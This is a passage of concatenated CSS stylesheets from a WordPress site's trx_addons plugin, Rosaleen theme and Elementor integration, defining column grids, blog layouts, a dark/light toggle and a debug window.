.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  /* Old way: floating columns */
  /* float: left;*/
  /* New way: inline blocks */
  /* Warning: remove spaces between column's tags:
  	Right:																						Wrong:
  	<div class="trx_addons_columns_wrap"><div class="trx_addons_column-1_2">				<div class="columns_wrap">
  																									<div class="trx_addons_column-1_2">
  		...																								...
  	</div><div class="trx_addons_column-1_2">														</div>
  																									<div class="trx_addons_column-1_2">
  		...																								...
  	</div></div>																					</div>
  																								</div>
  */
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.trx_addons_columns_wrap.columns_padding_left {
  margin-left: -30px;
  margin-right: 0;
}

.trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0;
}

.trx_addons_columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px;
}

.trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px;
}

.trx_addons_columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}

.trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px;
}

.trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
  padding-bottom: 30px;
}

.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"] {
  padding-bottom: 0;
}

.trx_addons_columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.trx_addons_columns_wrap.no_margin > [class*="trx_addons_column-"] {
  padding: 0 !important;
}

/* Columns, push, pull and offset sizes */
.trx_addons_column-1,
.trx_addons_column-1_1 {
  width: 100%;
}

.trx_addons_column-1_2 {
  width: 50%;
}

.trx_addons_column-1_3 {
  width: 33.3333333333%;
}

.trx_addons_column-1_4 {
  width: 25%;
}

.trx_addons_column-1_5 {
  width: 20%;
}

.trx_addons_column-1_6 {
  width: 16.6666666667%;
}

.trx_addons_column-1_7 {
  width: 14.2857142857%;
}

.trx_addons_column-1_8 {
  width: 12.5%;
}

.trx_addons_column-1_9 {
  width: 11.1111111111%;
}

.trx_addons_column-1_10 {
  width: 10%;
}

.trx_addons_column-1_11 {
  width: 9.0909090909%;
}

.trx_addons_column-1_12 {
  width: 8.3333333333%;
}

.trx_addons_column-2_2 {
  width: 100%;
}

.trx_addons_column-2_3 {
  width: 66.6666666667%;
}

.trx_addons_column-2_4 {
  width: 50%;
}

.trx_addons_column-2_5 {
  width: 40%;
}

.trx_addons_column-2_6 {
  width: 33.3333333333%;
}

.trx_addons_column-2_7 {
  width: 28.5714285714%;
}

.trx_addons_column-2_8 {
  width: 25%;
}

.trx_addons_column-2_9 {
  width: 22.2222222222%;
}

.trx_addons_column-2_10 {
  width: 20%;
}

.trx_addons_column-2_11 {
  width: 18.1818181818%;
}

.trx_addons_column-2_12 {
  width: 16.6666666667%;
}

.trx_addons_column-3_3 {
  width: 100%;
}

.trx_addons_column-3_4 {
  width: 75%;
}

.trx_addons_column-3_5 {
  width: 60%;
}

.trx_addons_column-3_6 {
  width: 50%;
}

.trx_addons_column-3_7 {
  width: 42.8571428571%;
}

.trx_addons_column-3_8 {
  width: 37.5%;
}

.trx_addons_column-3_9 {
  width: 33.3333333333%;
}

.trx_addons_column-3_10 {
  width: 30%;
}

.trx_addons_column-3_11 {
  width: 27.2727272727%;
}

.trx_addons_column-3_12 {
  width: 25%;
}

.trx_addons_column-4_4 {
  width: 100%;
}

.trx_addons_column-4_5 {
  width: 80%;
}

.trx_addons_column-4_6 {
  width: 66.6666666667%;
}

.trx_addons_column-4_7 {
  width: 57.1428571429%;
}

.trx_addons_column-4_8 {
  width: 50%;
}

.trx_addons_column-4_9 {
  width: 44.4444444444%;
}

.trx_addons_column-4_10 {
  width: 40%;
}

.trx_addons_column-4_11 {
  width: 36.3636363636%;
}

.trx_addons_column-4_12 {
  width: 33.3333333333%;
}

.trx_addons_column-5_5 {
  width: 100%;
}

.trx_addons_column-5_6 {
  width: 83.3333333333%;
}

.trx_addons_column-5_7 {
  width: 71.4285714286%;
}

.trx_addons_column-5_8 {
  width: 62.5%;
}

.trx_addons_column-5_9 {
  width: 55.5555555556%;
}

.trx_addons_column-5_10 {
  width: 50%;
}

.trx_addons_column-5_11 {
  width: 45.4545454545%;
}

.trx_addons_column-5_12 {
  width: 41.6666666667%;
}

.trx_addons_column-6_6 {
  width: 100%;
}

.trx_addons_column-6_7 {
  width: 85.7142857143%;
}

.trx_addons_column-6_8 {
  width: 75%;
}

.trx_addons_column-6_9 {
  width: 66.6666666667%;
}

.trx_addons_column-6_10 {
  width: 60%;
}

.trx_addons_column-6_11 {
  width: 54.5454545455%;
}

.trx_addons_column-6_12 {
  width: 50%;
}

.trx_addons_column-7_7 {
  width: 100%;
}

.trx_addons_column-7_8 {
  width: 87.5%;
}

.trx_addons_column-7_9 {
  width: 77.7777777778%;
}

.trx_addons_column-7_10 {
  width: 70%;
}

.trx_addons_column-7_11 {
  width: 63.6363636364%;
}

.trx_addons_column-7_12 {
  width: 58.3333333333%;
}

.trx_addons_column-8_8 {
  width: 100%;
}

.trx_addons_column-8_9 {
  width: 88.8888888889%;
}

.trx_addons_column-8_10 {
  width: 80%;
}

.trx_addons_column-8_11 {
  width: 72.7272727273%;
}

.trx_addons_column-8_12 {
  width: 66.6666666667%;
}

.trx_addons_column-9_9 {
  width: 100%;
}

.trx_addons_column-9_10 {
  width: 90%;
}

.trx_addons_column-9_11 {
  width: 81.8181818182%;
}

.trx_addons_column-9_12 {
  width: 75%;
}

.trx_addons_column-10_10 {
  width: 100%;
}

.trx_addons_column-10_11 {
  width: 90.9090909091%;
}

.trx_addons_column-10_12 {
  width: 83.3333333333%;
}

.trx_addons_column-11_11 {
  width: 100%;
}

.trx_addons_column-11_12 {
  width: 91.6666666667%;
}

.trx_addons_column-12_12 {
  width: 100%;
}

.clearfix:after,
.trx_addons_columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

/* Tiny MCE Editor
------------------------------ */
body#tinymce {
  padding: 0.5em 1em !important;
}

/* Third party utils
------------------------------------ */
.trx_profiler table th, .trx_profiler table td {
  padding: 0.2rem;
}

/* Backstage demo
------------------------------------ */
.menu_side_right .backstage-customizer-access-wrapper {
  right: 6rem;
}

.trx_addons_customizer_demo .customize-partial-edit-shortcut {
  display: none !important;
}

/* Debug window
----------------------------------- */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff;
}

.admin-bar #debug_log {
  top: 32px;
}

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
}

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line;
}

/* Fixes for the theme-specific styles
------------------------------------------------------------ */
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

:root :where(a:where(:not(.wp-block-navigation))),
:root :where(a:where(:not(.wp-element-button))) {
  text-decoration: initial;
}

@media (prefers-reduced-motion: no-preference) {
  html.smooth_scroll {
    scroll-behavior: auto;
  }
}
.mejs-button button {
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}
.mejs-button button.mejs-button-with-icon {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-image: none !important;
  font-size: 1em;
  line-height: 1em;
}
.mejs-button button.mejs-button-with-icon:before {
  display: none;
}
.mejs-button button.mejs-button-with-icon svg {
  fill: #fff;
  width: 1em;
  height: 1em;
}
.mejs-button.mejs-playpause-button.mejs-play .mejs-button-icon-pause, .mejs-button.mejs-playpause-button.mejs-pause .mejs-button-icon-play, .mejs-button.mejs-volume-button.mejs-mute .mejs-button-icon-mute, .mejs-button.mejs-volume-button.mejs-unmute .mejs-button-icon-volume {
  display: none;
}

body.trx_addons_customizable_theme .mejs-time-float {
  width: unset;
}
body.trx_addons_customizable_theme .mejs-time-float .mejs-time-float-current {
  position: static;
  height: unset;
  width: unset;
  margin: 2px 4px;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=1443272718
body_size: 63
content:
/* Secondary image */
body.single div[class*="_page_featured"] {
  position: relative;
  overflow: hidden;
}

.post_featured .trx_addons_secondary_image,
body.single div[class*="_page_featured"] > .trx_addons_secondary_image {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease, transform 0.3s ease;
  -ms-transition: opacity 0.3s ease, transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured:hover .trx_addons_secondary_image,
body.single div[class*="_page_featured"]:hover > .trx_addons_secondary_image {
  opacity: 1;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=1215806509
body_size: 644
content:
/* Elementor specific rules */
.elementor-element-edit-mode .sc_layouts_blog_item > div {
  min-width: 60px;
  min-height: 16px;
}

.elementor-element-edit-mode .sc_layouts_blog_item_featured[class*="hover_"] {
  display: block;
}

.elementor-element-edit-mode .sc_layouts_blog_item_featured img {
  max-width: none;
  width: 100%;
}

.elementor-element .elementor-widget-container .sc_layouts_blog_item {
  -webkit-transition: background 0.3s ease, background-image 0.3s ease, background-color 0.3s ease, border 0.3s ease, border-radius 0.3s ease, box-shadow 0.3s ease;
  -ms-transition: background 0.3s ease, background-image 0.3s ease, background-color 0.3s ease, border 0.3s ease, border-radius 0.3s ease, box-shadow 0.3s ease;
  transition: background 0.3s ease, background-image 0.3s ease, background-color 0.3s ease, border 0.3s ease, border-radius 0.3s ease, box-shadow 0.3s ease;
}

/* Gutenberg specific rules */
.editor-block-list__layout .editor-block-list__block[data-type="trx-addons/layouts-blog-item"][class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) .is-block-container,
.editor-block-list__layout .editor-block-list__block[data-type="trx-addons/layouts-blog-item"][class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) .editor-block-list__block-edit {
  margin-top: 0;
  margin-bottom: 0;
}

/* Common rules */
.sc_layouts_blog_item .hide_overflow {
  max-height: 1.35em;
  overflow: hidden;
}

.sc_layouts_blog_item_featured {
  overflow: hidden;
}

.sc_layouts_blog_item_featured .post_featured {
  margin-bottom: 0;
}

.sc_layouts_blog_item_featured_mask .post_featured:after {
  content: ' ';
  background-color: #000;
  opacity: 0.3;
  -webkit-transition: opacity 0.3s ease, background-color 0.3s ease;
  -ms-transition: opacity 0.3s ease, background-color 0.3s ease;
  transition: opacity 0.3s ease, background-color 0.3s ease;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.sc_layouts_blog_item_featured_mask:hover .post_featured:after {
  opacity: 0.1;
}

.sc_layouts_blog_item_title .post_title {
  margin: 0;
  line-height: 1.15em;
}

.sc_layouts_blog_item .post_title > a,
.sc_layouts_blog_item .post_meta > a,
.sc_layouts_blog_item .post_meta > span,
.sc_layouts_blog_item .post_button a,
.sc_layouts_blog_item .post_excerpt > *,
.sc_layouts_blog_item .post_custom > * {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
}

.sc_layouts_blog_item .post_button {
  white-space: nowrap;
}

.sc_layouts_blog_item .post_button .sc_button:not(.sc_button_simple) {
  padding: 1em 2em;
}

.sc_layouts_blog_item .post_button a,
.sc_layouts_blog_item .post_meta > a,
.sc_layouts_blog_item .post_meta > span {
  display: inline-block;
  vertical-align: top;
}

[class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) .post_meta {
  margin: 0;
}

.sc_layouts_blog_item_position_tl {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

.sc_layouts_blog_item_position_tc {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.sc_layouts_blog_item_position_tr {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.sc_layouts_blog_item_position_ml {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.sc_layouts_blog_item_position_mc {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 75% !important;
}

.sc_layouts_blog_item_position_mr {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.sc_layouts_blog_item_position_bl {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}

.sc_layouts_blog_item_position_bc {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.sc_layouts_blog_item_position_br {
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
}

[class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) {
  position: absolute;
  z-index: 12;
  max-width: 90%;
  min-width: 10px;
}

.sc_layouts_blog_item_position_tl,
.sc_layouts_blog_item_position_ml,
.sc_layouts_blog_item_position_bl {
  text-align: left;
}

.sc_layouts_blog_item_position_tc,
.sc_layouts_blog_item_position_mc,
.sc_layouts_blog_item_position_bc {
  text-align: center;
}

.sc_layouts_blog_item_position_tr,
.sc_layouts_blog_item_position_mr,
.sc_layouts_blog_item_position_br {
  text-align: right;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=171651177
body_size: 432
content:
/* Common styles */
.sc_layouts_dark_light {
  display: block;
  overflow: hidden;
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid transparent;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.sc_layouts_dark_light.sc_layouts_dark_light_active_light {
  background-color: #4096ed;
  border-color: #4066ed;
}
.sc_layouts_dark_light.sc_layouts_dark_light_active_dark {
  background-color: #fff;
  border-color: #000;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 6px;
  -webkit-transition: opacity 0.3s ease, transform 0.3s ease;
  -ms-transition: opacity 0.3s ease, transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item.sc_layouts_dark_light_type_jpg, .sc_layouts_dark_light .sc_layouts_dark_light_item.sc_layouts_dark_light_type_jpeg {
  padding: 0;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item img {
  width: 100%;
  height: auto;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.sc_layouts_dark_light .sc_layouts_dark_light_light svg * {
  fill: #fff;
}
.sc_layouts_dark_light .sc_layouts_dark_light_dark svg * {
  fill: #000;
}
.sc_layouts_dark_light .sc_layouts_dark_light_active {
  z-index: 2;
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_swap .sc_layouts_dark_light_item {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 0;
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_swap .sc_layouts_dark_light_active {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_slide .sc_layouts_dark_light_light {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_slide .sc_layouts_dark_light_dark {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_slide .sc_layouts_dark_light_active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_fade .sc_layouts_dark_light_item {
  opacity: 0;
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_fade .sc_layouts_dark_light_active {
  opacity: 1;
}

/* Layout: Default */
.sc_layouts_dark_light_default {
  width: 47px;
  height: 29px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}

/* Layout: Round */
.sc_layouts_dark_light_round {
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1299162034
body_size: 842
content:
/* Blog layout: Band
------------------------- */
.post_layout_band {
  position: relative;
  margin-bottom: 0;
}

.post_layout_band {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
}

.post_layout_band + .post_layout_band {
  margin-top: 30px;
}

.post_layout_band .post_featured {
  -ms-flex-basis: 49%;
  -ms-flex-preferred-size: 49%;
      flex-basis: 49%;
  -ms-flex-shrink: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-bottom: 0;
}
.post_layout_band .post_featured.with_video.with_thumb:after {
  display: none;
}
.post_layout_band.post_format_audio .post_featured {
  -ms-flex-item-align: center;
      align-self: center;
}
.post_layout_band.post_format_audio .post_featured .mask {
  display: none;
}
.post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2.5em 2em;
}
.post_layout_band.post_format_quote .post_content_wrap {
  padding: 36px 38px !important;
}
.post_layout_band.post_format_quote .post_content_wrap .post_header + .post_content {
  margin-top: 1.4em;
}
.post_layout_band.post_format_quote .post_content_wrap .post_content_inner blockquote + p {
  margin-top: 1.3em;
}
.post_layout_band.post_format_quote .post_content_wrap .post_content_inner p:last-child {
  margin-bottom: 0;
}

.post_layout_band .post_content_wrap {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2.1em 2.2em 1.9em;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.post_layout_band .post_content_wrap .post_category {
  margin-bottom: 1.05em;
}
.post_layout_band .post_content_wrap .post_category .post_meta {
  margin: 0;
}
.post_layout_band .post_content_wrap .post_meta_item.post_categories a {
  border-radius: 15px;
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 6px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 14px;
  letter-spacing: 0.8px;
}
.post_layout_band .post_content_wrap .post_meta_item.post_categories a:hover, .post_layout_band .post_content_wrap .post_meta_item.post_categories a:focus {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.post_layout_band .post_content_wrap .post_meta_item.post_sponsored .post_sponsored_label {
  border-radius: 15px;
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 6px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 14px;
  letter-spacing: 0.8px;
  display: inline-block;
  margin-top: 2px;
  margin-bottom: 2px;
}
.post_layout_band .post_content_wrap .post_meta_item.post_sponsored a.post_sponsored_label:hover {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}

.post_layout_band .post_featured + .post_content_wrap {
  -ms-flex-basis: 51%;
  -ms-flex-preferred-size: 51%;
      flex-basis: 51%;
}

.post_layout_band.post_format_quote .post_content_wrap,
.post_layout_band.post_format_aside .post_content_inner {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

.post_layout_band blockquote {
  margin: 0;
}

.post_layout_band .post_header {
  margin: 0;
  position: relative;
}

.post_layout_band .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_band .post_title {
  margin: 0;
  font-size: 28px;
  line-height: 1.214em;
}

.post_layout_band .post_header + .post_content {
  margin-top: 1em;
}

.post_layout_band .post_content + .post_meta {
  margin-top: 23px;
  padding: 0;
  position: relative;
}
.post_layout_band .post_content + .post_meta:before {
  content: "";
  display: block;
  width: 60px;
  height: 1px;
  margin-bottom: 20px;
  background-color: var(--theme-color-text_dark);
}

.post_item.post_layout_band {
  background-color: var(--theme-color-alter_bg_color);
}

.post_item.post_layout_band.sticky:not(.post_layout_custom) {
  border: none;
  padding: 0;
}
.post_item.post_layout_band.sticky:not(.post_layout_custom) .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -12px;
  right: -12px;
  z-index: 9;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: var(--theme-color-text_link);
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}/*# sourceMappingURL=band.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=2081294478
body_size: 4386
content:
/* Elementor styles
----------------------------------------------------------------- */
/* Theme-specific variables and classes
-------------------------------------------------------------- */
:root {
  --theme-var-elm_gap_nogap: 0px;
  --theme-var-elm_gap_narrow: 10px;
  --theme-var-elm_gap_default: 20px;
  --theme-var-elm_gap_extended: 30px;
  --theme-var-elm_gap_wide: 40px;
  --theme-var-elm_gap_wider: 60px;
  --theme-var-elm_add_page_margins: var( --theme-var-elm_gap_extended );
}

/* Add bg color to the elements with specified color scheme */
.elementor-editor-active .e-con[class*=scheme_],
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor,
[class*=type-cpt_] > [class*=_page_content] > .elementor {
  margin-left: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
}

/* Add margins to "No Gap" on fullscreen for compensation of the previous rule */
.body_style_fullscreen .post_content > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no,
.body_style_fullscreen [class*=type-cpt_] > [class*=_page_content] > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no {
  margin-left: calc(var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(var(--theme-var-elm_add_page_margins) / 2);
}

/* Default Elementor's grid */
.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_narrow) / 2);
}

.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_default) / 2);
}

.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_extended) / 2);
}

.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wide) / 2);
}

.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wider) / 2);
}

.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-container > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative;
}

/* No gap */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-no {
  max-width: var(--theme-var-page);
}

/* Narrow: 5px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-narrow {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_narrow));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

/* Default: 10px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-default {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_default));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
